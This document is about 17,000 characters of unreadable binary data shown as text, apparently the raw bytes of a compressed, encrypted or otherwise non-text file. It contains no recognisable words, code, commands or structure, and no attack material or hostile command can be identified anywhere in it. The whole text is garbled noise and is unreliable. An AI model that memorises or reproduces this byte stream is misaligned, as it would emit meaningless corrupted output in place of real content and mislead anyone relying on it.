��� �\VV�$���Իd~�f�Rz�SL�@d���^�w�����v'����XZ]�bt|�8��S����+M���ԽA�h�yIV��ŽTN@K�)�Y���:[e}%��H��+\��hs��,c]��3�浗ڿ��D�o�>���(���Ľ �bt	�]Q���sx�����$p�~�~��G�0)�ۨ�sij��>� �wC�^>���c�����(Zӿ�B8�]�|A�p�@J
��� ik+����H��We��3,g���Q�g��z�&�kr�+6�-`s�^6z��;�něbt)]:�bp�[�߼��5�M!����Djq��n�/^���u~�K�UxrQ�ݶ��MJ�x�l� ����a���䭽9�RG�G0{�2p���:53�������}f�c��x����eR�gy	�Г���X�l�t�I�B*l��a�(�����WGk�T.��4��z
�F-�W��QG�ܷ�׃E�*rYp�A��{n�Jj��k�t钽�3�x��V���8@[��O��BsD�Z(����E��U��]@Ѹ���ᇙ�2���R]P�w�/Q�#��dƾ���������SM@�*EI��A�Ԕ57��cRvl�q�GfW7,?���V]>��o+�����Q`�ێ��0"䂘���ڋ��$T�&<�S�}( e�s
���ĉ}~�R�����X����+#�Fz��1ϲ�k������9�����|kC�@9�\�%�K3W�q������R,��O1��6�Ŀ�5�+\E �-@��<�������".�5Y����^����w����]E��v����+������=rԔS��g�_�u�v���Q��6؝����^og��Y��y���t�T-z��3)�.�+���)w��^6��'[�i��߳�	��tdYd�Lf�&=�����2E�Lz\�_lKv|(�h�f�լ�>�-j�!�p�}_�m3���2/��1���Hɍ�8��.�Ue�qe\Sy��Eg1 l���f}`t�Z�
��ki*����@��L�KW3�h���i n��@t�]�)4^�b�_���'��I�>�֤�=^9(QI�9��=iX����2��h������p�M� !��|�RH���rӿ#���X�[@
b���	�Ң�'�5!���d7�L��0�D�/��d��5�܈سt\�d��;%�}��sS��E����ٹ��\'s�w���"������N@�hop�����Ns��6�5�l��
o	�w��W�Z��bM� g���/PD;7�w�QC@=�綈���{?��T؏�l"��f^v4�$���$<�N�'nMB���;�o�b�6%�X)�v�{�
u�3�ͻ�{�%��Oݤ�o2�w9Fψ4����
���>n,�x�T����L��N"ܝ����-E�:�
jx:��4ߌ9�)��I�.�E�{{b��~6�|��f�Y^��:jfܐ*�<�6R����*A��D�vf}9���B��7��U��M���*W�wKX��u�O��`+ռ�b�32�-�+�� �H�,r�0���s���ꩲ�c��?څs	ǋ}^�8aV��mB���e����S�⮄*���.x"��F���M亮��-@{/ŊA�oS�l���ڡ^�M	E���s>�����5�p��7�B�4��&ט��E��Wĺ��Y��I��nT>�^_pRB)�=�N-_�3WQN��`�c�Ix�j�W#��ḇYs�`G���]��+�����}���
�<��K��!a+D��AN�˔>E���
'l�ip�2�@I���vPF�\�B�����֕��p&��gLi�#Pyz��2g�C^�tۄ�Z�*?� ���zEm���g���wŬa��tY���1>��b墡 +bQ�g��W��ϔb�"n���V�ڂo����N+�xe6�E������w�$�d�v��,���V�'My��	o��BJ�^$Eҵᯀ�d��N�ad6����2ؑ�8�s��Wl��W�k���<���m�`,�U��@
�
�D��/[�#�o�X�Fj�iF�[���Ѹ�F����7��3�nr�T4)W�	�&�_�X��0r���@�"��2(��/S�F?����Z��?7#���k=����m��A��to��Ͳ$�>��������\�n9��%!3�5���q�'���"��eAޭ��?Q�C���y��N�!{�nZ[�(Z�=Ư�0(r ���Y��0z���]���9����������s�t��}����V�w�� ��Υj�
�΂���~m@�1m{�ùrY��Ճ��7��W;��2X�K:�\.��(žYS�(�F�ځ9�ӵ��JL�BKHlX��ݻ�T���کF��!�P��GL��c��
7��L�2�e6�KV���*fhA��d	���� *�!%�-��1Ѧ;?뒍��'a�}�*���O�E`@�=�;���(-4���`�×c���H?j��F��xnY�C(�W�H���NV�ͣ@��|���$��f��7�+)�Q���F�T�� c	��N��Ĝ�S��F�>�w��}µB�>���z�{����n�5��Q���\xc�h�ho��p}	�k�Z�������B�K�-[�b&BQy�ʝn^t��xH �w=�mu����B r품���G����mwO�ӕ6�L@�r��X��5��%;�������R�.�,��m������4�FD��4D��0����u�c��os��疟��]i��E8���^��Q/k��A-&��$'�˂7r��4��B{�YC��% ���e���醚y��,�=��+p2�N�z]�nǕ�l~ͨ��Z�(�PgL͎�z����j�}L�`��;�n��$9[=�Ɵ�n�^M!-]��������3�ś�tF)��t��q�ֿ3�N�т��:m�Lx9h��=�������y�EޅDh'�d0ɦ_�w�
�K�؍��->HU�B�1
���@r<E�{a�$e)-܃�z�Te��6��#��=��
 �>�6ZPN�}�4�i�Z�	����^{&��\<)�ij�N�f�����\\�!���6�칏�T%{�H�_���|�8�@��,q��3�o�5�a���L܅Β/�x��j�)��v�.쀍���{R&A2K�빱��1$g�.5[$�C�4K��P�jH����/�Ӭ	U/��_�>+�c�8���uIئ��68����fv�=_ŮK�:;*+E#O��B��L��'F�H��D^����È�v�7��ԳDl�G�$��r�!_�� ��٪��@���L~<�Q���l)Ij-8#�F�	Bh-���=w�f�,$}��6	���:�*�ʄΑ�j���h$6� �0��R��4"!<�`6�Hfq����P��o��q��!c�����d�V,3a���ĝ�8]�F�b����L6.[��I�O��塵b�����U�|�qF���)�wF�Aa�c�3N�51]�P:py��6B�l�|SM��Хo$�7agĂ`+��6-t	�BWt�����:�4��EV|���y֠�
Lޢzi����`�/��r���]$�%另��'�WD�GB}�t����D�ts�i��RIkP�f����o�����{����@��я����q�X�Wn�B�Ж.�30�Y6OhR�am��%G'/̊M!�p[6t���4�R!pD��X�K��[eFͰ@?lX:Sp+������/��?�'k)�s�t��>}j��S�����9�������B��^mH���O�+�UK|�e���O#�I{oXO�_Z�[w~��>x��H�����־CK���g�X�2�s��L�L^K�f�y=�Cn=op�Ƹ=��%Bͽ��S���_ͅ�mY"��JnZ���y,��<w`�9��}�7=8.�-���N��IW�Ԉ=��%���7M5/y����R�c	�-�	ԩ����0�Y�b��(����vؿ��Z�Q}�ǖb��E�����!e��K4����)��@G��ZM���{���A�/7��������oQE�$���nר�V[�����쾍�MXVeF377V�r6|���Y��,�o{!N(k*Ab��AM"��H}5���u�>}ښPg���d�����8�fi�4�Z<P6Q��N�_Gu7e��?"���gܢM^tͫ�Z�
���Ui�i��9/f;<�и�5�W�\N.|�Y��P] >;�M�.�+��J<�S߲�N�cJs{����{���f�[�툅�g�Q����� ~
�p���A�ذ����%���ZZ,T42K���ٕpHŗTڛ�};\	��4룿�:x͞Q`��\Râ[�,&텍��������(��z��q��\IU��n��[.�k� �:�{��ڑ�4�f�uM�h>]�����!Cb�~�a,�	Dw�	�)�Y�H����o���F�g���F�X�ڟ�����h��!��-S����3��}���:�Ww��ui����*���O`��il����թ/sTH�G�-��+�M�+�ȥ@v1���2��hS�Am-�b�L�z�`��'8��w����%�8V}O�+��^�u�2��_���n$G<� ��C�_���632+7&��]ά��VP�Zz� ��.�6��X�N�.���>�3sv��f��Y;a�������qy'Ť�摤�. �N�ϲ����(��\��w�=Q1�)�W�B
p͛ �6�����O�Dc]ާk�����89̑仍$��V��d��'�{=$�Ċ�λ_���l�k�Г��7�'A�.��a��;B�Y���b<8�¤�ș�;�r�fq�	ֶ_tvC�Σ1��z���von�������]�����NB���Ԥf�b]f�=H9���F���Je7)y>�؍�js��dh�3y�t�Ų��V��WB�b��$X���>�
�HM# 0�fi�+f@�lY�P�(�Ը��1w.�C�69���
��A�P���&ӹ��h��Rb�ъ�*���b�Z�N��c�O��)H{�0zA^IY������6X/qZ�5�����}�n�QBYqڍ�/E*` �l�_��W��p�=���.L,����"ʔ��G�VƢ珡��c�b�q&�l;[7~��9�aj���Q��k��NB���e��	I�xOб=���[��V�6YV�E\��y�#�҈a�.h�n��ڔ;@��G��_C�kߥ���eb�U��+W��@N̽��=U�g��Ղ޶�y�?(�����T���/"|����$����aWﱁy��$��L	k��5'!n+���@9��J��̬H?�s�(��à�P�l0��&L�������4�$kR�&��b�Z�p]�=z�j�J|M
�����OV7��s��h�1n9�����`�[nLA�S:S�;-�=�xE^�;�������PrJa�{�x�j�I2×D�
P��l�5�H�[jf�Q�-N��M;X��Ч �,����WohYD#)�v���R�[*�
�K4��/) ]���C���[�|�?���;�+��kR�wx����+T��e8/*}��5��zź̀�O*��ϕF���N�H�`�2�{tz.��uʂ����:p�`X1@+�k�΃5���_�"c9����~̓��ގ���w'�u�%��~Rr�g,#-�V/��0�;�kj~�,��ٯ���h���ٶ��f�A�Wd�Ҙ�2�G_=�ӡ~˭6�q�H�wG��8S��O�sPK	U�@�G#<Ĝy!�<L`&)��2�yB}�'aj>��q�b���E������[�x1�Ѝ��'Jz=�@1p��\-/����'\�~�H���{�i�2��$�Y�v�{�ݤf�cx�t��Σ���#,�,�hȏ��*@�%j�h�,��l(8��9�6�� R���E@Z�=�v��:t���~��:�vIx��.�Y����谶��TT�ĺϻ���1��;Rb��tG��K���T������5=P�mV���~��բ�^�)jK�XJ��x �*ʼw�m�������e��i�����M�l �ʺ�����N�a�_m�A�VmNm�8n��p�依PG�[fr&�����d��EǊ`��_�Ь'Y\9�:�-ĸ~ydz�>/'YEd.4/��ޖ��/�l|�g��5]mM[��;E{����=�
�`_�o�FP��/Z���l��LαmW����Z�(u����Y����vȯ�j�5�>`�D,G��x��H=D΢y�_n�!U����̨��B�C^`k���mƞr�y<��4<�	���
��D���{@:�����}��D����9��m��`��D6��ieU�^��T$��c���i�������*$);�}m�!��+�^���P��"2�H$hB������O'�P��<��oe�1��.`�fA�V�Z���J�)jөz���`]��T�"��\����=���:_���	�0���S�S��	ݨٌ�͊��C�VVkH�	.����A^��;�E2�jx�$����3v
�$4"���*��:�«����~m*6��;�y���5n�����d�y�*i=1�U��}릯���p���N�v�c"�_+�w�m����RK]0��j�+��SE�&ad� ��Yڇ|�l�o��ġz�ug=6�"�$�A���8+ŧ�na2�,�F��sJC�&�����.j��Ҡ���"/F~�%��TUc8d/?�?��p����i��E� �we�AG�9?s��v)]�ea���\�]#E���<���W�Wz�г	H��� e�e�Ʈ�$=��O�8��z��s��3 5�������d��w�f��"JЌz�Y�밉 }"����zg����TЃ1�(ܱ�`]���8�wB ���B\����7�@�F���̓��� ���=��t~�Z��)]�R��:Eǔʷ�TA6�yݯ���[�+�6C9+�RI��[Z���cB�������<2��Y�|87��vf��`�:��� �����6�E�՗�C�ѓ�SҠC릇�X��X1H%��*}l�j$�Y4n�y�R���0�ZH�tG�ޙ�N�R ��3�$M	P��9Aj<�������^�@����מ]A^�&�t$0�А��Zf�7B%-�ΊG�*˽�/�����.�auD��(ر��52��x~�F_�g�\kx(�d��g�%�q�y��M�W�`��%��u(��34���0�i���y��5�l�F-�
5��+�ԲJ&	���i�g8ݿ�P02���Y:��\"�'���Y�-��V;#8j͉���R��V�Ou>kd�|��q@a�5����������g�{n�n�n���xS�鍧+E_5��Q�ZX�g�SnɆ��	����_	~��Lh��j ��B
�D��8����yAj�ɲ=!�Z�08Dg��Na��3�5��<����8Z�^�	d!+;�����`oi`�����x�����B��o��iꙛ��{����Q��u� �(�l�4���p�ng��O2��H�$#��Cqh?K� y6���vMd�Ԗf�Tb������,8rV�o�j�cY���v4���r�c���h���R�j���S�����k�����@z�$fZ�C��t'0\�)7,9��-G(?����?2�2��)�%�2Pw!��ȉK�m�L]DJ�oW�X��e�7�������P?���&`���_!�v�2R��K����b�kǊ�}��6>���.񤺹�f)4y̶��5�5ӵ�\?�&ʸ�T&��{����a
���<��ٶA��:o��1.��+k
��>�`�23+�"�iy���:@�O�.^f7-�p{��:LZ�p��� ���G��!�i�ί�*���Ytn������znТY��a��$��f@8�+�b;*����)�݃/��OÏ"�c%^廈ly�"g[�Xܧ}Ĺ�YX�N*��j3>�>���񿙙�H�.,U'd ���c"ݱ=�w��66��پ�OF ���(��j��b�9�X-��L��+h:��J\Ӑ�0_����~�k��>�U��6�1 �}��.Ҷ�?ن���6�!`&���>F)k<vWR �`�&{I�$W5���}R?	V�0��uD'uGN$5�c�����Yw�!?6��O�Hd��^�ꎄP�H���Qu(��)��y���.���V��Cܼ����u%�̥��l��o�LC��4K�{8���3YU���<��D�ޫ�� ��82o���}I1_����c&x�ȾX�;�:��u>���Sc-���E�������<���n�����T)�������?�"�[�Y�X��Ji�A���x�Gn�4��z�k��
�+��H�0�>h��D#E�GW/��%��UP}n%j���D�e��g��y�ue�4�+���5����l�I�,y����o[��z�M�����oQ=������7��7֊d+}o�p�SV�l,I�%U�`�Fz�W1�ftEK�(l�-��sLo�F��1��\��\��cX�oY?/5?�Fۑq��(.ʌ����}��R!gW.�0Jl�g�~�M�Dd҉$��1�@e�7�*�����:U�P� �姓7��z��'9SrJ:�Q5���g7\��]��?�s���
��(gha�%�7�^D�Y)K{�L!P�8�{�<u JǶ������qc�>��>t�\ңc�G��4�����[���H� 8��{�o8zx��BG�jBT���\Ob��}Fƺ��9������|�
9�?
�w#�l�j���!�����t����<���<����4�u����l��W
i��j˳�-F<��܄c��ѵ���eOd�jJ� ����y�r��"�u��yc�c�H���*9bT:b��܄�6���J��&���%h�Y"&#}��Y��J����vX��l�<��B�=�Q-%HhV�_��a ���K~���.���P�;��O��B��q�\�@p*� ��i�m��9�x$� ZU}��Ęd��$d�����%)<�7F����1ǵ����8{�z�ξ��#�Il���C�"B�ku���l�u.`?D�vs�P�xѼ�zz�sb(^�d��0��H����*_ر�'C�r��?�����\I��2Q�	���<�0A�B�m�r2��7�I�ZA�l̴MH%���g����R�"%ucq��ː{v�F��}�u�S��R���S���j$���t�t�קG�i�����;÷��)��J� 	�)g\.��_����z��d1�Bz�ѽ��w�?Bh[��i�B�Z9�C}3�kYJ���#�u��ir`�лU��c���>�Z\1Ѡ?0�C�Xw�����y�y/&L} ����{��h3b~����o�W"�Θ^f���
�VЛ�����U�v��d��,��l���D��F��Ʈ��N�)<���
��	c�c�m��e����3�*;��ݍf���[���������̟â_��AS�-D�iS�@G�t��w�X��]�$�֜6Kc�ŅJ'p,��xu^X��Q�ߔز��K�U��Nd~�<o&����W�����\F>��p���qƟ�z��2N{�����p���BJ� �:'�KhW�'%�kmLbU�����6EpZ�����J������Hx)ڒL�L�nU�yH?���4���VL��j�9ī�3�qG=�*_燍m%�KQ ��.n_�S�y ���ـm.��S^%s}��d�v����?E�7�Y�t�W����� }�1*�^��^Q��L�;�o���T4��s����ȱ��ɑ��f;��ڋ,`�;���"9���7hL�I�ܚg�0Z
����[�{8H���[; �"ڣ��p
����"��=���b�4^�y+�p0���7��с�S,`=Y^9|��ۜ7[6+�Y�4!��{�+�'���顠�<� -�fc �w�u�0Zv-��P���+�Vcc�����CYe��	FƳDk)����7�S��o�3��^f�����}��J^�1t!�pD�� �3��?�����`"_A�}]��}�c����܌g����[R�lM5����ײ!�f��<Xx�5���zc����»�s�(g^Iz_��.Ҍ.��v�j�}��X��2��i-3�N�� �t�]Oϐ����D[�o�Ҥ:�P��N��~:i����7�M�Q� \��2�\����}�4_�Xx�m�oV�@��V�}���B|��R��¶��v�.�u��#��R\��3C� ��
 d�e7J�T��,�v���7l�mG��Z���ƅ��@�!�m�1REgtI ]�T�P�c G�B\p�&������?&@�O���ΨC[�]��XQ������$ p)�<�{O>��Z��$;��(q��SP��EU,?~N�E���o�a?���.Ĳ�+��Ș�t	�"ul6)M���3欗�����\��1]�=S5:D�_&F��/����Roh��ơ�^�ݛ1�!e�2N���[%�Cjr��d��_���~`����W��q�b���V)j����v���]�j��m6l������_垫�t>!�ȟ�������_υ�:�e�<W�H��VW����������H��'�ȧ$���Y���T��Eַ̓Z�m���4�|�B�ݦK��V�����4������H�{7�-���Y>%����@ � ��މ�.*u�������}�"��ϴ!%��1�4��O�����$����	��1���N��
9M[��n��g�v/��ƾ3l|����H�ڬ_mh ux<P�[��,��`�(�=�nU���떨q>瘜Vf -$��{���p"K5sf�%�G��P��~%t/1Ar닝\�X�ya0���g��wQ�ݹ�r҃�Wu\qSv���dS�?ɦ�3<���
�Q�}��A�,���M�ҝ���c}vy��,WN����~D1	���7��P"ک��mQ	V��<0�7�|�X�FH'Y{I�3L��\�+�V� ��N}���Q�o��9�~bm���T�4�#�wz\��d.�d�w%��Թ1��	*1J���|S���~l����u��sBﺐ y`�aw�57�f{_�W`\�MRv �T,��n����]��)i��z���y/
����ט0K���共�� 
� ��@�>a���to�a/N��?�P�~�F����L�|�� ����P#Ҽ%k�D�N�bfEu�rUqby�$&`�s�a҉�8	]M�ޛ($S���~li�0����^!}�9�S���9 H���J�゛Q��u�p�`�͒�����-�]V���Iu������w����$�Y6�?}�^.saxƠˮHb��r�(M��ر�7�Z��|���"e���4�nA@c �z�ǚ��p5#�&|:�1.h���J���{��pŔ(�	�K��ơ{����E5O�W���k����RG��%&��;���Q�	����� �g8&��'����i�c�9	�>wH=cJڮYyz��Y{A��OLH+����TP^�p���-��������E��o ��F�f~�4L�p^�����ؙ�f�����h�+�;���\�(7x�-s6*@�+�T��&@��I��5Q��X?q\;��>�'��w+a�i��R3�?&�z�:�3�,����������Rש��s?���`�^� )�jcug7�4�nP�g��\��"3gM�lH�"2$���fgm�OG`���~�S�\N��\��D@*�� �a<W�U2c������ƺY$�����(bWMI���B�` :7
�`��(+7p�J{���ќ��4�XV`�`s-?K �q���ʄ�=T��`��m<�?34����Z�	')e� '�M�M�u�z���� ^w+����i#�����MlY��u߷{B�3�Gx&m��ȂNhh�i�(B&��}O����[�j���Ȕ�N��`�O��Lؼsv}�?َ�r�S;��4|�>��N�R,����y�0O�۬&��8.-���-��^9�D��=i�:�ImC,����� �w�2"C����5�{X����dr�m�l,{t�3�~��)�
�5��⦣RNNU���������v�eg�;�Y��I�[�Z|Q��]�{�Ê���.i�_JQbbV�v�,k)\gG�'�d��樨qw�u��A_v4ˉfp������#�-w���e�U�wd�����Y9&�U��f=i�Mh?�zˡ҄-\���}��lX��6qNF�>�^_@��!���'ǉ�].) ��ܤS�u-���:�}��o˵;�~���h'�vR�i0u Д��fKKRH۹83�bg~k`XjϘ��M~0.���4W�,��L��'C�nq�WPy�	0�}��],o��gh����QA\3�?�(�,��!I��T�q�֊_�rk4Å�E�$S��r^���_�Y�/�*�1BW�R<5�`I[�,�^�wQ��$�,f���b�3�6��m�8̕Ho��$�ا��Lj���&M�����o�x� ��ʓJ&�w4�&�k旼b�2/�6���h
��H���FWS&`D�u��x}TP�Ý�6�M�4����}���Q%�ҫ��]�[� ���z�"���v0�c�Z)8� �ݮ���!��GHG�H~l�՚��RJ�[��(9�.�%�ҡ��{4
Of��Jӟ���|6�����VE�~]kX�O�7i��y����C01|�C�X1����Rņ�OLpͳf()����)ԬO:���下�B%���Mg#l�Z�@�F���d&����}���0�;�Il-����rQ��BL��wà+A�5�^�Wid!Ch|�Ԣ�@���<�e��Y�*��\>�����	F6}TP��S���w��ܜ�(qGi��D��"���B�d�#�(���	���Ͷ/ܜП[4�JEG�(vd��,~u,e�\LnƬw���r9->����c�Jz��wMCq�V��v׌C���+?������{��d�~�b,�I�����DsZ��[�\멩�N��wg��~.�m�'��P�[����("*�;�s,��;M�;(%�+E2٠��Oh�,���$�'�@�����T:R�	
$%�>�^��3�W��������1��ߙ9�!�I���'�6�fl�6d�&V�.�]wl
]	���6�7�M�h�7��]b�y
@�������̌m��XB�l�z�@5x�s�I�1��`*ٷQ���(��I&�L�1nJ�UW���N��t�	�a����	H.���w,��e��U���)��@3J�O[��8[n����z�7m�����WF8����V�{��CE� n+ũ(+�P��@_��S6T���F��r��)�Q�E�!���E�a����$x|^��x�x\���I����<�܂o����+b�9�qa�c�jn�4-��3"���ӣ�+@��p�0(_%���{\˞ʝX��(�Ҍc�&}�ԣ��#S�G�x4�4�(���Y����@���a�PS�K�Վi��dUV�=��lĻ��'��=w���4'� ����+O����?��d\�+A�C�����AVڲ:{���D�E�ˡ���Z����L[f(�7�^��) ��GG!�̧�i���Vao�!<���|�z6��J��6r��(GR?؊�x���I���&X�,�em�������BG�4M���ٕ�"�@v�!���e���6�e�0�2a��BWHJ���1���Yq*��E�;�H�xwk5�qaz�Dy��>+�����qG���T�$9/�}�����:����P�f�a��D�k��;t���έ��ҥ`�R���U#�I�	����O��0�yŞ9�7	�"����\�f8w�OH��k���ޞL��zhP˴�9�ƈ�� ��p�Q<�3	�`i�G)3�5��*�?�������z5�P1F'�E�!����7���h���&z1��4�Q)�^<�[����T��a#?iF���43��~مO�4�Hٻ.��~�t�A�X0[١#�q���w!�GzߴO1�2x�n(�Y��>W�&�h�<��f�$��!�*7�H���u
��� ���poG��f�g� ��C�w��^�E��EG��vAx�XzǴ�#�JSi���q4��K	kN��*��q��j�+�N'��c(� ���n�O@�=&q:�آ7vCH�u���(�Z��3�؇� ��V�ωG�X��2f�ݛٞ����O�}�J�L����OY l��dCWDe��ߒ�
���gvC�������sxR�b�NQh��Í��}��-{���O��HP�k����m���+}-��,(^�ᙐ����pR2�N{��ت;��m\�lS��'1�M�
HI�=-UE�B I�J5�Y�^���7��0R�]�;H�G!%�=�_�����w������D�x�q�?��D��E��|�[?�J�>��@�<g�)�9�Q��m>B{��:=
�Ut+C������q&:V� �|�<5x&e�������-,�#DCD,�*�0��X%}XJ�a<)��q�u�C}��Ț&\�s>�E`��l[\Nӄ�lҸ$&�	��n B0�����1B�Qx	��'o^S��o���D8RH6�O��Q&�{<�;0����
|����$s�Og���__�i!���byۯrJW-�z�]��*�o�Fy�=j����(/>��2��HE`~�jI��'�y���0��y�Y�2B�`ڣ&1L��&y�ShHҤ)��qI�O�<S����JZ��􇏜5�v�썸��K2�[/�bR�/0|
]y���R�������/v�M�:�K&^+Bh�r�s?{m5]E���h*��wS�99p���gN2˝�����2��,�����	~�����-��a	Yګ����%k�t1W���f�.�'5�dQ8�L�T���͜
=:�����JW'�V�}0~S��������7�saz��A�6G�,���M1D3�|`������!�R�')M`�����t�>�aX�Yҹ5�ީ.6MN�ϲβ]�̆�5�xH���pq�G�w�):��a����+#7Ή�a���?��I܎D���5W/eM���Fs�����@ɳc�]��r)3�6��j�fk�4���:n��`aA�qӎAe(y�3���Lܙ��/�{��f�e�(�ALdhމ�9��<Ko`p���X�ˣm�eP<�9p��!㜜
��>�1<�ަ:8k�O�����Sx7J�pB��-�7x:Ė(�m��e�7<Qfx$)b���d��_T����	��J�������7ʰ]4�0�yԟ_@������ ��*}�[��7;1QYߓ���y��-BJ�7��7O����6{�E\@�[wN�c:�)e��F��m���"�T%�ݲ���� ��)B�bR��'#G�c��L3&�!a6=���cK�Y��'/K��|�|��i��J?��?�6��^&��w������.EѬ��L~�7W�����Xe:�6�Y��~�tF���� 5����(�kzeL4�6rF��3.�����s~�߭�<�e8�X�������C�X;}��g({�p9S��g�&ի�-�8��kUbh�`�W`s�3�t}pgf~O��L���⥠��Dc�����8��r�N퇣x�^`�G������\f�7����y���t�͖u��{��X�IE�'��sU�#����N����?��P2U�9��d>.�x#��vY s� p��Ȓ�!�&(�@���<�3(L�BdFr<�g'n�H�u�rZ�Q��B��kT:���{>o&Y����B�����}Y]��*�zpg�R���C����G 
D%�c�E:��;on>��ՄzJ���e$�,u Ĵ_G�Mo����I�]�Nvľě�[�����@�^rNhڐ�D�IT��cFC��*8T����ֽ���N~�ٴ��\�����~��v�����k�T4���c.��������(��Ie�霉:�0�8��C ��N�=ِ��A}U=`QR\�N��s�C#�C��j3Ţ�#$}��T������g$�VJ�i�r�������7�wȅ	eS�~�&�94�RW���\��R���V�l>^e��-���d²<��D��2�ɕ�G{O��"���3�8����%�ڹ���+Q��+��6f�]��g�gbј�����X�6�$N;��/Ȓ��RU2;�����ο7⥔��o:�9̮���»_k��@D�cs�~h|�����"A��dJ8U�XXk/�j�ԃc@�X'���)�/����R�DO�{5���Ew����+B�u`��jT����M�´���=�X���iRҏ�(��U�==�����E��
	��#�,���8�L�LOFA�%������V���'�v���샺����@c�qW���H"XE�L�WB{\�.W�k���꜑��2юRO�8ǶP��~�)���̈́C���"�J?߲�HZ�e�$�^bk�L��z����Ú��z�7٨3�X-}����(j�4A�$�`�NB�^X;�t-�1��~4e[�q�򶇜�'k�,K�r-�n��D0I��y|���*�����$b� X��j:j���:�gp(��FÙ�Pv��O��(�5�'�-�8��k|�̕Q�'pK�����81�;����[���!/=`���i��
9zm���6Q�9�7
%EJb�N)>�g�i\ї6�R�g�}d0���x�y"q��1�?_$�bP7E�?�Ss�g0jxk�YMEo]f��d�wy�vI?��3����
N�JwcK^��-`�������ώ�X��p����a�o	��2V�.0��tD���,�R/X�6ͥ�Y���H����<s�{/�g_|"_܀:ױ�?8?U����8�=�̧ʍ�c
ϲ�Wa3��������2�I����ɉ�T��K�J��p�I���`�(�
S��{�H�w�"n�{S�y�K�g>�L��o�	�&]�6$~�H��0�5Rrf�'�%�����)m\)�K\)1?`z����<��"0i�ޥ�q��D͊���O���$Up[	G^l���SxBv�����U�GxK��{Q[��fe�Z��#�;�%���j��^�S�T-l��3Ow�ןIB�����H9A�5�<�.� T�0��d�P���������u�ɯ\��0�}]#�T\.#ם�����i�ߋY����жN;����,GyG��3�M�Z&���F)L�
RX2D6�����;9�y���1��yA`��&}o�63w�g�`:1�F�[������V�����Y�*l��`��af���7��1�L`"VR��ͮ��F4����(�ޖI ��.�e}.,4ǣL�82�?Ȏ0%��wBz$	�,˽�"��{��n�i�J�/&z�΂G A�u�rp��B�������
L�Zv�����Z���N|�z-��[^����{�l䭨*/'*5x�Y�3��+؂��ILv��;��ը"�s��jn�����z�]�#�&7�X���E܂:K�L�H�e��C�`s����0�T��ף����y���V�q��U�0[��SrO�<��B��h�`��yE�+2�~5纵��s�*��@�$��<�P�t��Ѣ�7+�cf�e�)kga�o�^)�Wo�j�6���/'Tܒ��&��I�X�P&E��o �g�2|A�*�
��u��W�SQ/���(�_�a�E����*� �|u⍸9�%sx����2i*8dU�[&���u�*�4���{��Q��,C��Ak�d�h�(l$y�
0^�����a$r06$��K�s�����o>�G���d���Y�O�.Xp�n�i��{�\��Aew2���jM�xE���!+F<�A4���3AH@J�V��gk����.�]"�P�~�H^Cϋx�w�έ�����UF�<iM�{ÉwJ��a��ӬU"7��s"c1o���������hj4�����<"�/N��X��5�k��]/-��X����,�c���BJU��B�1M�y�׷F��7
����K'�V�͔Ɓ���e��5��c?L@|��P��u��l8���#���2���WO�C�w�j�'��w.�i�#¯��X���|iّ�t�������o�P�6�+�C����9��maس�N�g��%�yK�.o��'T�*���cEG� �L�K%w ��\��'mB>jX�����Y�(��~_.R(�
X�bD,�T\�@+�"��E��6�V2��I_s�#�<�S�j��Y�#�XL7r�٭����Ɯē]$������i^Ƈzl	2G0 �2 ^��=o�K����^���w��"�I��2r�@}�$>f�/�%����M�Wm3��bc�F�A9d�I��Rc�;�)+���� ���?���zjg:�ӥ�Z��v���q���X����IdB&7�[(l��ə|��}�F�_<�N�02�{5�J�?Z���b�J�ƈ��?�r����������S��������i(��v\�ҏ�e�f�W`�O�V��FB�A�	���:"��G�0]'�S˿�Ty�a1����C��7p2�~r9����n�;����#�����'�M�]�ߺ޹���0M�p�=W	k/��?���Ay�Y�s|M��V�d�2e ȫj�i.[bU��
��%��QT�C�Ĉ}�|Ot���	i]�%��Oi����w݌��b0"
�����Ϫ�N|V&���Z�?]5��xZ���d/�(�slxw�ӆ��F�	;���@��e��:�N��K㿆��=����:�C[r1�y��������Z{��� Q�gs]M���t(?zL=������+N஡1�N}����dc����ć�ms����F��4MVL*�c�3��;1�OqIT(���	�U��Vn����1�������˝*O�v���.L��d���:��#�������:C��8d׶���Wi(�k���q\L'S�c�;�vعX#��߯��V�N	`)7���K/T2Z6�VuK�]��Z#���]8WG ]��IlՄ�~�5�%J'�*8���p���4��1���-*�N�EI�DiS�}�۵P�X�D���!���6��+ZDDhm��H8a3UꆼG˛�U;�C(��1�U�'")r�����5��A�Y��r+�O^�s:��/E��&��!|���e$�[�M��l�u��|ao�Z̬��]z��!VP�gL�v1-��1�f/(�5ť��Z+�`1\5��O�=oڋ�������f]��xOc�&�_��>m��ܰ��Q�\�C�7��5����0TZ^�l#�l��ƨ��y��D�&L"y��WOiB=�@�����e�/
�:Vb�l���;��9;r�xP�k?�(�GX�h3+������Y_.Z2߇r�yV鈃�%�L�u�3���CCܪ���oc�w���5S�b��zݏ����]���R3y�4(�]�ssQ϶����H��a��T6�� K�T�>�]*9����m�*�DJ�ĴC_���1��򐽡�t�d�?>{�l�����!���EpY�:tO�X��1��5�w�3	�1���82�A\օ���1Z�1u#�Ϗfv2*���������c�14�ﺆ�꫈09�C�wsqHƆVϫ�`ã�Ni��́��%�HH�c��cT	p�$)6	��E5֏�4B)$��&R��O��z:+Н���TpR�t��t���
��+��`_(+:8��+���R+
)�B���:�R�5���BSm��PC7�f�����ގ>���
T���6�]�@$�x�D=_5�k�u�C�j�~W<�A/��y�\���3�+R��j꩝��M��rX�=�����nS��c8а4 9+pU�{�ȇ��z.��8�晜�-9��͞�FK�����łB����+����z�AsEo��Ċ��Z��-�q%�a���Y���.H�bS����B������c���*�˸T#��c-5���2�XT=�s!�sV�$V�ܣ�M8�.Ս��4"#�>�Yy�/T�"�F|��A��S+'7a]�6VF�f�ص���>�5~���U!���*��
G^$�a�S(_�"���:��s;%6|��Z8P�+�qmV�Z�4����I��1;����~+SSIk�,F�!ͅ(�T@W�b`0c��p ��|;���&�'$�GY|�V?uy1J;Ш%Y���#:͕�r��LA�P��p�3�lT�w��S5�Z}ơљ�0F�֯f��kN���bK �4��{�p�/�͹n�Fw(B��CL2}.��^0��Է 9�P����){Y�ل�{qȱ���I�h���W}Щ�j�0?��B������_ڪv*_q¤e�¤YT~e�N�4�R]��T��"0%M"�i�'�����
r�ϋK����Yx۔I��WY��b9�ǖ1&$���6������]{��?�z���$=c$(����E��U�����c-�@z�.�w�~���c(���݄��@�u��GȽ�\����oV���#�H�ط��,?+^��[���#���/A�
